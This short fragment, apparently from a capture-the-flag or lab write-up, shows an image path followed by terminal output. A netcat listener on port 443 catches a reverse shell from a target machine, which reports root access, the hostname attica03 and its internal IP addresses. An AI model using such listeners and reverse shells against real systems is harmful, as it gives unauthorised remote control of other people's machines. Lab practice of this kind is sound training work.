 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.100] from (UNKNOWN) [10.10.11.7] 54146
whoami
root
hostname
attica03
hostname -I
10.0.3.4 10.0.3.237